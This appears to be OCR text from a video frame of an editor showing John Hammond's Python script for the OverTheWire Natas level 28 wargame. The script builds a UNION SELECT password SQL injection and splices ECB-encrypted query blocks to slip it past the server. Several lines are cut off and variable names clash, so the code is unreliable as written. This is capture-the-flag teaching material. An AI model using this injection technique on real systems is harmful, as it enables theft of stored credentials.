 ~/overthewire/natas/natas28.py • - Sublime Text 2 (UNREGISTERED)
En
10:42 PM
John Hammond
natas28.py
Build output ×
29
30
31
32 # import string
33
34 # correct_string = repr('\x9eb&\x86\xa5&@YW\x06\t\x9a\xbc\xb0R\xbb')
35
36 # for c in string.printable:
37 #   print "trying", c
38 #   response = session.post(url, auth = (username, password),
39 #                       data = {"query":"a"*8 + '%' + c})
40 #   block = 2 # 0 based...
41 #   answer = repr(base64.b64decode(requests.utils.unquote(response.url[
42 #   if answer == correct_string:
43 #       print "WE FOUND THE CHARACTER", c
44
45 # SELECT text from jokes where LIKE ''
46 injection = 'a'*9 + "' UNION SELECT password FROM users; #"
47
48 blocks = ( len(injection) - 10 ) / block_size
49 if ( len(injection) - 10 ) % block_size != 0: blocks += 1
50 print blocks
51
52 response = session.post(url, auth = (username, password),
53                         data = {"query":injection})
54
55 raw_inject = base64.b64decode(requests.utils.unquote(response.url[60:])
56
57 response = session.post(url, auth = (username, password),
58                         data = {"query":'a'*10})
59
60 good_base = base64.b64decode(requests.utils.unquote(response.url[60:]))
61
62 query = good_base[block_size*3:] + injection[block_size*3:block_size*3+
63 print basequery
64
65 # print base64.b64decode(requests.utils.unquote(response.url[60:]))
66 # print requests.utils.unquote(response.url[60:])
67 # print response.text
68
1 3
2 [Decode error - output not utf-8]
3 [Finished in 1.2s]
Line 63, Column 11
Tab Size: 4
Python